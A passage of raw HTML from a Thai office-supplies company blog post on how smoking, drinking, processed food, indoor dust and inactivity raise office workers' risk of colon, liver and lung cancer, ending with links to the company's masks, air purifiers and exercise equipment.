menu-item-12833"><a href="https://www.ofm.co.th/blog/category/life-style/" data-wpel-link="internal" rel="noopener noreferrer"><span>Life Style</span></a></li><li id="menu-item-12832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12832"><a href="https://www.ofm.co.th/blog/category/how-to/" data-wpel-link="internal" rel="noopener noreferrer"><span>How To</span></a></li><li id="menu-item-12834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12834"><a href="https://www.ofm.co.th/blog/category/reviews/" data-wpel-link="internal" rel="noopener noreferrer"><span>Reviews</span></a></li><li id="menu-item-12840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12840"><a href="https://www.ofm.co.th/" data-wpel-link="external" rel="external noopener noreferrer"><span>Online Shopping</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
									<div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.ofm.co.th/blog/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
                    <a class="search_close trx_addons_icon-delete"></a>
        	</div>
	</div>					</div>
								</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow ">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer">
    <span class="logo_text">OFM Blog</span><span class="logo_slogan">บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง</span>    </a>
    <nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area  sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6632"><a href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer"><span>Home</span></a></li><li id="menu_mobile-item-30173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30173"><a href="https://www.ofm.co.th/blog/category/paper/" data-wpel-link="internal" rel="noopener noreferrer"><span>Paper</span></a></li><li id="menu_mobile-item-30172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30172"><a href="https://www.ofm.co.th/blog/category/office-supplies/" data-wpel-link="internal" rel="noopener noreferrer"><span>Office Supplies</span></a></li><li id="menu_mobile-item-30171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30171"><a href="https://www.ofm.co.th/blog/category/green-product/" data-wpel-link="internal" rel="noopener noreferrer"><span>Green Product</span></a></li><li id="menu_mobile-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://www.ofm.co.th/blog/category/it-electronic/" data-wpel-link="internal" rel="noopener noreferrer"><span>IT &amp; Electronic</span></a></li><li id="menu_mobile-item-30176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30176"><a href="https://www.ofm.co.th/blog/category/cleaning/" data-wpel-link="internal" rel="noopener noreferrer"><span>Cleaning</span></a></li><li id="menu_mobile-item-30175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30175"><a href="https://www.ofm.co.th/blog/category/furniture/" data-wpel-link="internal" rel="noopener noreferrer"><span>Furniture</span></a></li><li id="menu_mobile-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12838"><a href="https://www.ofm.co.th/blog/category/industrial/" data-wpel-link="internal" rel="noopener noreferrer"><span>Industrial</span></a></li><li id="menu_mobile-item-12837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12837"><a href="https://www.ofm.co.th/blog/category/horeca/" data-wpel-link="internal" rel="noopener noreferrer"><span>HORECA</span></a></li><li id="menu_mobile-item-12835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12835"><a href="https://www.ofm.co.th/blog/category/health-care/" data-wpel-link="internal" rel="noopener noreferrer"><span>Health Care</span></a></li><li id="menu_mobile-item-12833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12833"><a href="https://www.ofm.co.th/blog/category/life-style/" data-wpel-link="internal" rel="noopener noreferrer"><span>Life Style</span></a></li><li id="menu_mobile-item-12832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12832"><a href="https://www.ofm.co.th/blog/category/how-to/" data-wpel-link="internal" rel="noopener noreferrer"><span>How To</span></a></li><li id="menu_mobile-item-12834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12834"><a href="https://www.ofm.co.th/blog/category/reviews/" data-wpel-link="internal" rel="noopener noreferrer"><span>Reviews</span></a></li><li id="menu_mobile-item-12840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12840"><a href="https://www.ofm.co.th/" data-wpel-link="external" rel="external noopener noreferrer"><span>Online Shopping</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.ofm.co.th/blog/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
        	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					<article id="post-6386"
	class="post_item_single post_type_post post_format_ post-6386 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-382 tag-514">
            <div class="header_content_wrap header_align_mc">
                			<div class="post_header post_header_single entry-header">
				                        <div class="post_meta_wrap">
                            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h1 class="post_title entry-title">ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ</h1>                                                                 <div class="meta_author_atts">
                                        		<div class="post_meta">
										<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal">Officemate Admin</a></span>
							</span>
													<span class="post_meta_item post_date
														"
													>
							February 7, 2018						</span>
								</div><!-- .post_meta -->
		                                    </div>
                                    
                    </div>
                   			</div><!-- .post_header -->
			<div class="post_featured"><img width="900" height="600" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg" class="attachment-yolox-thumb-full size-yolox-thumb-full wp-post-image" alt="" itemprop="url" decoding="async" fetchpriority="high" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg 900w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง-300x200.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง-768x512.jpg 768w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง-370x247.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง-760x507.jpg 760w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง-390x260.jpg 390w" sizes="(max-width: 900px) 100vw, 900px" /></div><!-- .post_featured -->						
						                                    <div class="secondary_meta_wrap">

                                                                    </div>
                                         </div>
            	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		
<p>ปัจจุบันคงไม่มีใครไม่รู้จักโรคร้ายนี้อย่างแน่นอน “<strong>โรคมะเร็ง</strong>!!” ชื่อคุ้นหูที่ติดอันดับต้นๆของโรคที่คร่าชีวิตคนไทย รวมถึงประเทศต่างๆทั่วโลก การันตีด้วยตัวเลขผู้เสียชีวิตที่ได้รับการยืนยันจากสถาบันการแพทย์มากมาย และดูเหมือนว่าแนวโน้มของตัวเลขจะเพิ่มสูงขึ้นเรื่อยๆอีกด้วย เอ๊ะ!! แล้วชาวออฟฟิศรู้กันไหมคะว่า เจ้า<strong>โรคมะเร็ง</strong> มีสาเหตุมาจากอะไรบ้าง</p>



<p>สาเหตุหลักๆ ของ<strong>โรคมะเร็ง</strong> แบ่งออกเป็น 3 สาเหตุด้วยกัน อย่างแรกคือ พันธุกรรม ซึ่งเป็นสาเหตุที่เราไม่สามารถควบคุมได้ ยกตัวอย่างเช่น <strong>โรคมะเร็งเม็ดเลือดขาว</strong> แค่ข้อแรก หลายๆ คนคงแอบยิ้มในใจ แหม&#8230;รอดและเรา ก็คนในครอบครัวไม่มีใครเป็นซักคน เราจะเป็นได้ยังไง แต่อย่าเพิ่งดีใจไปค่ะ เพราะพันธุกรรมเป็นสาเหตุ<strong>โรคมะเร็ง</strong>เพียง 5-10% เท่านั้น อ้าว&#8230;และอีกกว่า 90% เกิดจากอะไรล่ะ</p>



<p>สาเหตุต่อไปของการเกิด<strong>โรคมะเร็ง</strong> เป็นภัยเงียบที่ชาวออฟฟิศหลายๆคนคงพบเจออยู่เป็นประจำ แต่ละเลยที่จะใส่ใจ มันวนเวียนอยู่ในชีวิตประจำวันของเราๆ ตั้งแต่ตื่นนอนตอนเช้า จนเข้านอนและแม้ในขณะหลับอยู่บนเตียง นั่นคือ มลภาวะทางอากาศที่เราสูดดมเข้าไปนั่นเองค่ะ</p>



<p>ส่วนสาเหตุสุดท้ายยิ่งใกล้ตัวเราเข้าไปอีกขั้น  นั่นคืออาหารการกินที่เราทานเข้าไปทุกวัน แต่บ่อยครั้ง เราก็ไม่ได้คำนึงถึงที่มาและสิ่งเจือปนในอาหารแสนอร่อยเหล่านี้เลย ไม่ว่าจะของมัน ของทอด ของหวาน ของหมักดอง อาหารแปรรูป ไส้กรอก แฮม และอาหารที่ผสมสีย้อมผ้าต่างๆ เพราะมันมีส่วนผสมของสารพิษที่เราเรียกว่า “<strong>สารก่อมะเร็ง</strong>” อย่างถ้วนหน้าเลยทีเดียว</p>



<p>น่าตกใจไหมละคะ กับสาเหตุของ<strong>โรคมะเร็ง</strong>ที่ใกล้ตัวเรายังกับเป็นญาติสนิท ซึ่งถ้าเราดูจากตัวเลขเปอร์เซ็นต์ของ<strong>สาเหตุโรคมะเร็ง</strong>คงเลี่ยงไม่ได้ที่จะเรียกโรคนี้ว่า “โรคพฤติกรรม” (แย่ๆ) ของเราซะมากกว่า งั้นเรามาลองดูกันซิคะว่า <strong>โรคมะเร็ง</strong>อะไรบ้างที่เข้ารอบชิงเป็นโรคที่มนุษย์ออฟฟิศอย่างเราๆ มีความสุมเสี่ยงที่จะเป็นจากพฤติกรรมในชีวิตประจำวัน</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%B3%E0%B9%84%E0%B8%AA%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88">โรคมะเร็งลำไส้ใหญ่</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%95%E0%B8%B1%E0%B8%9A">โรคมะเร็งตับ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%9B%E0%B8%AD%E0%B8%94">โรคมะเร็งปอด</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%9E%E0%B8%A4%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B8%B3%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%A7">สรุปพฤติกรรมทำเสี่ยงเป็นมะเร็งไม่รู้ตัว</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%A5%E0%B8%B3%E0%B9%84%E0%B8%AA%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88"></span><strong>โรคมะเร็งลำไส้ใหญ่</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img decoding="async" width="600" height="400" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งลำไส้.jpg" alt="สาเหตุโรคมะเร็งลำไส้" class="wp-image-17918" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งลำไส้.jpg 600w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งลำไส้-300x200.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งลำไส้-370x247.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งลำไส้-390x260.jpg 390w" sizes="(max-width: 600px) 100vw, 600px" /></figure></div>



<p>เนื่องจากการทำงานและวิถีชีวิตชาวออฟฟิศอย่างเราๆ มันเป็นเงินเป็นทอง แถมงานยังรัดตัวจนไม่มีเวลาดูแลตัวเอง บวกกับคำคมยอดฮิตที่ว่า “กินเข้าไปเถอะ ตายไปก็ไม่ได้กิน” คำแก้ตัวติดปากของเราๆ จึงเป็นที่มาของพฤติกรรมมักความง่ายที่ว่า เช้าๆ จัดหมูปิ้ง สะดวก รวดเร็ว มื้อเที่ยงอาหารตามสั่ง รสจัดจ้าน เค็มๆมันๆ ระหว่างวันกับไส้กรอกพร้อมน้ำหวานซักแก้ว ตกเย็นนัดปาร์ตี้หมูกระทะกับแก๊งค์เพื่อน โอ้โห&#8230;มีแต่ของน่าอร่อย </p>



<p>แต่รู้ไหมคะ อาหารเหล่านี้เป็นตัวการสำคัญเพิ่มความเสี่ยง<strong>โรคมะเร็งลำไส้ใหญ่</strong> เพราะล้วนไปด้วย<strong>สารก่อมะเร็ง</strong> ไม่ว่าจะสารพิษจากการปิ้งย่างไขมันสัตว์ หรือสารพิษที่ตกค้างจากอาหารที่มีส่วนผสมของดินประสิว รวมถึงใครที่ทานอาหารจำพวกกากใยน้อย แถมไม่ค่อยได้ขยับร่างกาย จนทำให้ท้องผูก ขับถ่ายไม่สม่ำเสมอ ผนังสำไส้ก็จะดูดซึมของเสียที่ตกค้างไปใช้ซ้ำๆ เป็นสาเหตุการเกิด<strong>โรคมะเร็ง</strong>ได้เช่นกันนะคะ ลองตื่นเช้าซักนิด ทำอาหารอร่อยๆมาทานที่ทำงาน นอกจากจะได้ดูแลสุขภาพให้ห่างไกลโรคแล้ว ยังประหยัดเงินในกระเป๋าเราอีกด้วยค่ะ</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%95%E0%B8%B1%E0%B8%9A"></span><strong>โรคมะเร็งตับ</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="600" height="338" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งตับ.jpg" alt="สาเหตุโรคมะเร็งตับ" class="wp-image-17920" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งตับ.jpg 600w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งตับ-300x169.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งตับ-370x208.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งตับ-270x152.jpg 270w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure></div>



<p>ก็เรามันเป็นคนมีสังคม งานไหนๆก็ต้องไปสังสรรค์ ไม่ว่าจะปีใหม่ ได้งานใหม่ ขึ้นบ้านใหม่ เจ้านายใหม่ เอ้ย!!ล้อเล่นค่ะ โรคนี้ชาวออฟฟิศสายปาร์ตี้ ดื่มหนักๆ ควรระวังเป็นอย่างมาก เพราะการดื่มแอลกอฮอล์ในปริมาณเยอะ และบ่อยๆ ไม่ใช่เพียงสาเหตุของโรคตับแข็งเหมือนที่หลายๆคนเข้าใจ แต่ยังรวมไปถึง<strong>โรคมะเร็งตับ</strong>อีกด้วย นอกจากนี้ <strong>โรคมะเร็งตับ</strong>ยังเกิดจากอาหารที่ทานเข้าไปจำพวก ของหมัก และอาหารที่พบเชื้อราได้ง่าย เช่นถั่วลิสง ส่วนชาวออฟฟิศคน ไหนที่ตัวเลขน้ำหนักสูงขึ้นๆเพราะไม่มีเวลาออกกำลังกายก็ควรระวังโรคนี้ด้วยเช่นกัน เนื่องจากไขมันอาจสะสมที่ตับจน ก่อเป็น<strong>โรคมะเร็ง</strong>ได้ด้วยนะคะ งั้น&#8230;เย็นนี้ลองหาเวลาไปออกกำลังกายกันดีไหมคะ</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%9B%E0%B8%AD%E0%B8%94"></span><strong>โรคมะเร็งปอด</strong><span class="ez-toc-section-end"></span></h2>



<p>สำหรับชาวออฟฟิศคนไหนที่เป็นสิงอมควันอยู่แล้วละก็ <strong>โรคมะเร็งปอด</strong>อาจเป็นโรคที่เข้าชิงรอบสุดท้ายของคุณก็เป็นได้ เพราะนอกเหนือจากการถ่ายทอดโรคนี้ผ่านทางพันธุกรรมแล้ว สารพิษจากบุหรี่ยังเป็นสาเหตุหลักที่ก่อให้เกิดโรคได้อีกด้วย </p>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="600" height="400" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งปอด.jpg" alt="สาเหตุโรคมะเร็งปอด" class="wp-image-17919" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งปอด.jpg 600w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งปอด-300x200.jpg 300w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งปอด-370x247.jpg 370w, https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุมะเร็งปอด-390x260.jpg 390w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure></div>



<p>ส่วนใครที่ไม่ได้สูบบุหรี่ก็ใช่ว่าจะไม่มีความเสี่ยงนะคะ เพราะสิ่งที่เราคาดไม่ถึงอย่าง “มลพิษในตัวอาคาร” ที่มาในรูปแบบของฝุ่นละอองขนาดเล็กซึ่งร่างกายไม่สามารถกำจัดออกได้เองด้วยการจาม เมื่อฝุ่นละอองตกค้างอยู่ในถุงลมปอดเป็นจำนวนมาก ก็จะเพิ่มความเสี่ยงในการเกิด<strong>โรคมะเร็งปอด</strong> โดยเฉพาะชาวออฟฟิศคนไหนที่ใช้ชีวิติอยู่ในตัวอาคารซะส่วนใหญ่ ทั้งออฟฟิศ ห้างสรรพสินค้า และแม้แต่ในตัวบ้าน รวมถึงใช้เครื่องพิมพ์หรือเครื่องถ่ายเอกสารบ่อยๆ ก็ควรระวังเป็นพิเศษ นอกจากนั้น ฝุ่นละอองขนาดเล็กนี้ยังปะปนอยู่ในชั้นบรรยากาศ โดยเฉพาะบนท้องถนน ชาวออฟฟิศที่ออกจากบ้านมาทำงานลองหา<a href="https://www.officemate.co.th/th/medical-healthcare/first-aid/mask" data-wpel-link="external" rel="external noopener noreferrer">หน้ากากอนามัย</a>มาใส่ หรือแอบกระซิบหัวหน้าให้ติดตั้ง<a href="https://www.officemate.co.th/th/electronics-it/home-appliances/air-purifier" data-wpel-link="external" rel="external noopener noreferrer">เครื่องฟอกอากาศ</a>ในออฟฟิศ เพื่อกรองฝุ่นละอองขนาดเล็ก เพิ่มอากาศบริสุทธิ์ นอกจากช่วยลดความเสี่ยงโรคมะเร็งปอดแล้ว ยังช่วยเพิ่มความสดชื่นได้อีกด้วย</p>



<figure class="wp-block-embed aligncenter is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="ywH8WVBGel"><a href="https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b9%82%e0%b8%9e%e0%b8%a3%e0%b8%87%e0%b8%88%e0%b8%a1%e0%b8%b9%e0%b8%81/" data-wpel-link="internal" rel="noopener noreferrer">รู้ทัน “มะเร็งโพรงจมูก” โรคร้ายซ่อนเร้นที่ควรระวัง</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;รู้ทัน “มะเร็งโพรงจมูก” โรคร้ายซ่อนเร้นที่ควรระวัง&#8221; &#8212; OfficeMate&#039;s Blog!" src="https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b9%82%e0%b8%9e%e0%b8%a3%e0%b8%87%e0%b8%88%e0%b8%a1%e0%b8%b9%e0%b8%81/embed/#?secret=uSpSBhZxja#?secret=ywH8WVBGel" data-secret="ywH8WVBGel" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%9E%E0%B8%A4%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B8%B3%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%A7"></span><strong>สรุปพฤติกรรมทำเสี่ยงเป็นมะเร็งไม่รู้ตัว</strong><span class="ez-toc-section-end"></span></h2>



<p>1.การสูบบุหรี่ เสี่ยงเป็นมะเร็งปอด มะเร็งช่องปาก และลำคอ มะเร็งหลอดอาหาร มะเร็งกระเพาะปสสาวะ และมะเร็งตับอ่อน</p>



<p>2.การดื่มสุรา เสี่ยงเป็นมะเร็งตับ </p>



<p>3.การทานเนื้อแดง อาหารแปรรูป อาหารปิ้งย่าง เสี่ยงเป็นมะเร็งลำไส้ใหญ่</p>



<p>4.การได้รับสารพิษในอากาศ ฝุ่น PM2.5 หรือสารพิษจากการทำงาน เช่น แร่ใยหิน ฝุ่นไม้ ละอองจากยาฆ่าแมลง </p>



<p>5.ไม่ค่อยออกกำลังกาย ทำให้ร่างกายขาดภูมิต้านทาน </p>



<p>ชาวออฟฟิศคนไหนที่อ่านไปก็คิดไป ทำไม๊&#8230;ทำไมเอาชีวิตประจำวันเรามาเขียน ไม่น่าจะใช่สัญญาณที่ดีแล้วนะคะ ลองปรับเปลี่ยนวิถีชีวิตแบบเดิมๆ กันดีกว่า ออฟฟิศเมทขอแอบบอกเคล็ดลับทิ้งท้ายอีก 2 คำคือ <strong>“ละ” อาหารที่ไม่ดีต่อสุขภาพ บุหรี่ เครื่องดื่มแอลกอฮอล์</strong> และ <strong>“เริ่ม” หันมาดูตัวเองง่ายๆ ด้วยการออกกำลังกาย</strong> เพราะการไม่มีโรคเป็นลาภอันประเสริฐ ออฟฟิศเมทห่วงใยและอยากเห็นทุกคนสุขภาพดีพร้อมต่อสู้กับงานไปพร้อมๆกันนะคะ</p>



<p>ช้อป<a href="https://www.officemate.co.th/th/smart-lifestyle/sports-outdoors" data-wpel-link="external" rel="external noopener noreferrer">อุปกรณ์ออกกำลังกาย</a> ไปออกกำลังกายที่บ้านฟิตสุขภาพให้แข็งแรง ได้เลยที่ <a href="https://www.officemate.co.th/th" data-wpel-link="external" rel="external noopener noreferrer">www.officemate.co.th</a> ช้อปวันนี้ ส่งฟรีเมื่อสั่งซื้อครบ 499 บาท!</p>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><a href="https://www.officemate.co.th/th/smart-lifestyle/sports-outdoors" data-wpel-link="external" rel="external noopener noreferrer"><img loading="lazy" decoding="async" width="189" height="52" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/06/BTN2.png" alt="" class="wp-image-17484"/></a></figure></div>



<p><strong>บทความแนะนำ!</strong></p>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="PPd7EdOdPa"><a href="https://www.ofm.co.th/blog/home-workout-equipment/" data-wpel-link="internal" rel="noopener noreferrer">8 ไอเทมสำหรับออกกำลังกายที่บ้าน ฉบับมือใหม่ ฟิตได้ไม่ต้องง้อยิม!</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;8 ไอเทมสำหรับออกกำลังกายที่บ้าน ฉบับมือใหม่ ฟิตได้ไม่ต้องง้อยิม!&#8221; &#8212; OfficeMate&#039;s Blog!" src="https://www.ofm.co.th/blog/home-workout-equipment/embed/#?secret=4Hh705slm8#?secret=PPd7EdOdPa" data-secret="PPd7EdOdPa" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
